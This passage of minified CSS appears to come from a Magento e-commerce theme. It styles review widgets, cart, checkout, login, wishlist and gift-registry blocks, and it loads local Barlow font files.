.amrev-fieldset{flex-basis:70%}.amrev-comment-toolbar{flex-wrap:nowrap;padding:25px 0 20px}.amrev-comment-toolbar .amreview-helpful-wrap{flex-basis:auto;order:3;padding:0 15px}.amrev-comment-toolbar .amreview-helpful-wrap .amreview-plus{margin:0 10px 0 0}.amrev-comment-toolbar .amrev-comment{border-right:1px solid #767676;flex-basis:auto;justify-content:initial;margin:0;order:2}.amrev-comment-toolbar .amrev-reply{flex-basis:auto;order:1;padding:0 15px 0 0}.amreview-helpful-wrap .amreview-helpful{font-size:12px}.amreview-submit-form .field.review-field-nickname.-half,.amreview-submit-form .field.review-field-email{width:48%}.amreview-submit-form .review-form .action.submit.primary{padding:11px 22px}.amreview-submit-form>.block-content{padding:25px 0 55px}.amreview-submit-form .review-fieldset{margin:0 0 40px}.amreview-submit-form .review-fieldset .field{margin:0 0 15px 0}.amreview-info-wrapper{margin:0}.amreview-summary-info.amreview-showmore{display:none}.amreview-review-list{margin:0;padding:50px 0 20px 0}.amreview-review-list.-empty{padding:40px}.amrev-desc-title{flex-wrap:nowrap}.amreview-author-details{margin:10px 0 20px}.amreview-percent-block{display:flex;align-items:center}.amreview-summary-info{display:inline-block}.amreview-add-new{margin:40px 0 0}.amreview-add-new .amreview-label{max-width:160px;text-align:left}.amreview-author-details{display:inline-block;margin:0 auto 0 0;vertical-align:top;width:25%}.amreview-author-details .amreview-verified{display:block}.amreview-author-details .amreview-date{position:static}.amreview-author-details .amreview-recommended{background:#f1f1f1;border-left:2px solid #1ab900;color:#6b6b6b;font-size:12px;line-height:14px;margin:20px 0;max-width:78px;padding:4px 4px 4px 6px;position:relative}.amreview-recommended:after{border:18px solid transparent;border-left:14px solid #f1f1f1;bottom:0;content:'';display:block;position:absolute;right:-32px;top:0}.amreview-toolbar-wrap.review-toolbar .pages{border:0;float:right;padding:20px 0}.amreview-toolbar-wrap.review-toolbar .limiter{float:left;padding:20px 0}.amreview-review-wrapper.review-item{padding:30px 0 40px 0}.amreview-description-wrap{display:inline-block;position:relative;width:75%}.amreview-widget-title{padding:10px 35px}.amreview-widget-container.-summary-widget{padding-left:35px;padding-right:35px}.amreview-widget-container.-summary-widget .amreview-helpful-wrap{flex-wrap:nowrap;justify-content:flex-start;margin:20px 0 0}.amreview-widget-container.-summary-widget .amreview-helpful{margin:0;width:auto}.amreview-widget-container.-summary-widget .amreview-icon{margin:0 0 0 10px}.amreview-widget-container.-summary-widget .amreview-plus{margin:0 0 0 10px}.amreview-widget-container.-summary-widget .amreview-minus{margin:0}.amreview-widget-container.-summary-widget .amreview-review-wrapper{padding:25px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{padding:35px}.cart-order-comment{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-order-comment .block .title{padding:10px 0}.cart-order-comment .block .title:after{display:inline;margin-left:10px;position:static}.cart-order-comment .block.order-comment{width:100%;border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1}.page-layout-1column .filter-options .filter-options-content{padding:10px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:767px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.amreview-summary-info .amreview-showmore{display:none}.amrev-comment-toolbar .amrev-repbtn{padding:4px 10px}}@media all and (min-width:1024px),print{.amrev-toolbar-container{margin:20px 0 25px 0}.amreview-summary-details{flex-basis:auto;margin-left:20px;order:initial;padding:0}.amreview-summary-details .amreview-label .amreview-bar{width:80px}.amreview-summary-info{flex-basis:auto;order:initial}.amreview-description-wrap{width:75%}.amreview-title-review{margin-right:280px}.amreview-customer-review{margin-bottom:8px}.amreview-add-new{flex-basis:auto;order:initial}.amreview-info-wrapper .amreview-summary-info,.amreview-info-wrapper .amreview-summary-details,.amreview-info-wrapper .amreview-add-new{vertical-align:middle}.amreview-info-wrapper .amreview-summary-details{border-right:2px solid #767676;margin:0 auto 0 0;padding:0 15px 0 25px}.amreview-info-wrapper .amreview-add-new{background:none;display:inline-block;margin:0 0 0 25px;padding-right:0}.amreview-widget-container.-grid .amreview-review-items{justify-content:space-between}.amreview-widget-container.-grid .amreview-rating-wrapper{margin-bottom:0}.amreview-widget-container.-grid .amreview-review-wrapper.review-item{background:#f8fcff;border-bottom:0;width:49%}.amreview-widget-container.-grid .amreview-title{background:none;cursor:unset;padding:10px 0;pointer-events:none}.amreview-widget-container.-grid .amreview-title:after{display:none}.amreview-widget-container.-grid .amreview-description-wrapper{min-width:200px}.amreview-widget-container.-grid .amreview-message{max-width:290px}.amreview-widget-container.-sidebar .amreview-rating-wrapper{max-width:30%;min-width:120px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.amreview-info-wrapper{display:block}}@media all and (min-width:1199px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}#transition{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}#translateY{transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#translateX{transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%)}#translate-vertical{transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%)}#translate-zero{transform:translate(0, 0);-moz-transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0)}#display-full{display:inline-block;width:100%}#gredient-linear-bottom{background:#feed01;background:-moz-linear-gradient(-45deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);background:-webkit-linear-gradient(-45deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);background:linear-gradient(135deg, #feed01 1%, #feed01 47%, #fff681 74%, #fff89a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feed01', endColorstr='#fff89a', GradientType=1)}#clear-both:before,#clear-both:after{display:table;content:"";clear:both}#dis-flex{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#flex-wrap{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}#justify-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}#justify-content-space-between{-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}#justify-content-flex-end{-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end}#justify-content-space-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}#align-item-center{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}#align-item-flex-end{-webkit-box-align:flex-end;-moz-box-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}select::-ms-expand{display:none}select{-webkit-appearance:none;appearance:none}input,input:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:none;box-shadow:none}input[type=text]::-ms-clear,input[type=password]::-ms-clear,input[type=email]::-ms-clear,input[type=name]::-ms-clear{display:none}input::-ms-clear,input::-ms-reveal,input[type=text]::-ms-clear,input[type=text]::-ms-reveal{display:none}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset !important}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-MediumItalic.eot');src:url('../fonts/Barlow-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-MediumItalic.woff2') format('woff2'),url('../fonts/Barlow-MediumItalic.woff') format('woff'),url('../fonts/Barlow-MediumItalic.ttf') format('truetype'),url('../fonts/Barlow-MediumItalic.svg#Barlow-MediumItalic') format('svg');font-weight:500;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Medium.eot');src:url('../fonts/Barlow-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Medium.woff2') format('woff2'),url('../fonts/Barlow-Medium.woff') format('woff'),url('../fonts/Barlow-Medium.ttf') format('truetype'),url('../fonts/Barlow-Medium.svg#Barlow-Medium') format('svg');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Bold.eot');src:url('../fonts/Barlow-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Bold.woff2') format('woff2'),url('../fonts/Barlow-Bold.woff') format('woff'),url('../fonts/Barlow-Bold.ttf') format('truetype'),url('../fonts/Barlow-Bold.svg#Barlow-Bold') format('svg');font-weight:bold;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-SemiBold.eot');src:url('../fonts/Barlow-SemiBold.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-SemiBold.woff2') format('woff2'),url('../fonts/Barlow-SemiBold.woff') format('woff'),url('../fonts/Barlow-SemiBold.ttf') format('truetype'),url('../fonts/Barlow-SemiBold.svg#Barlow-SemiBold') format('svg');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-BoldItalic.eot');src:url('../fonts/Barlow-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-BoldItalic.woff2') format('woff2'),url('../fonts/Barlow-BoldItalic.woff') format('woff'),url('../fonts/Barlow-BoldItalic.ttf') 